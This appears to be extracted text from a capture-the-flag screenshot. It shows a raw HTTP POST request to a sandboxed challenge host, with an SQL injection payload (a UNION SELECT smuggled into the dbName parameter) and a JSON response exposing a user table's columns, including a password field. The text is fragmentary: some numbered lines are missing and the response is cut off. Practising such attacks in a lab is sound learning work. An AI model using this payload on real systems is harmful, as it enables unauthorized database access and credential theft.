 1 POST //common/test/sqlDict HTTP/1.1
2 Host: challenge-4c00e5f06fb46adc.sandbox.ctfhub.com:10080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Forwarded-For: 8.8.8.8
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 54
13
14 dbName=myapp?a=' union select (select name from user)#
19 {
20 "isAuto":"YES",
21 "isNull":"NO",
22 "isPK":"true",
23 "name":"id",
24 "remark":"",
25 "size":"10",
26 "type":"INT"
27 },
28 {
29 "isAuto":"NO",
30 "isNull":"YES",
31 "name":"name",
32 "remark":"",
33 "size":"255",
34 "type":"VARCHAR"
35 },
36 {
37 "isAuto":"NO",
38 "isNull":"YES",
39 "name":"pwd",
40 "remark":"",
41 "size":"255",
42 "type":"VARCHAR"
43 }
44 ],
45 "tableDescribe":"ctfhub",
46 "tableName":"user
47 }
48 ],
49 "msg":"操作成功",
50 "status":1,